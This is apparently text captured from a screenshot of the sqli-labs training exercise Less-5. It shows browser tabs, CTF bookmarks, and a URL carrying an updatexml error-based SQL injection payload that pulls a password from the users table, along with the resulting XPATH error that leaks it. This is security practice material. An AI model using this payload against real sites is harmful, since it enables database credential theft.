 Less-5 Double Query- Single Quo
updatexml报错注入原理_百度搜
(94条消息) updatexml函数-报错
XPATH格式_百度搜索
localhost/sqli/Less-5/?id=1' and updatexml(1,concat(0x7e,(select password from users limit 2,1)),1)--+
火狐官方站点 新手上路 常用网址 京东商城 漏洞盒子 | 互联网安... 哔哩哔哩 ( ゜- ゜)つロ ... SanhaCTF CTF站点导航 | 猫捉鱼铃 攻防世界 GitHub 兽音译者在线编码解... GitHub - camendur...
Welcome Dhakkan
XPATH syntax error: '~p@ssword'
SQLI DUMB SERIES-5